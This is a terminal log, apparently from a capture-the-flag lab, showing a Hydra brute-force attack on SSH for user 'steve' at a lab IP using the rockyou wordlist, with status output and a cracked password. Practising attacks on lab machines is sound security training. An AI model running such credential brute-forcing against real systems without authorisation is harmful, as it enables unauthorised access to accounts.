 root@kali:~/Downloads/thm_joystick# hydra -t 64 -l steve -P /usr/share/wordlists/rockyou.txt ssh://10.10.80.137
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-04-04 09:20:49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://10.10.80.137:22/
[STATUS] 255.00 tries/min, 255 tries in 00:01h, 14344168 to do in 937:32h, 64 active
[STATUS] 235.00 tries/min, 705 tries in 00:03h, 14343722 to do in 1017:18h, 64 active
[STATUS] 243.00 tries/min, 1701 tries in 00:07h, 14342749 to do in 983:44h, 64 active
[STATUS] 242.80 tries/min, 3642 tries in 00:15h, 14340821 to do in 984:25h, 64 active
[22][ssh] host: 10.10.80.137   login: steve   password: changeme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 62 final worker threads did not complete until end.
[ERROR] 62 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-04-04 09:37:15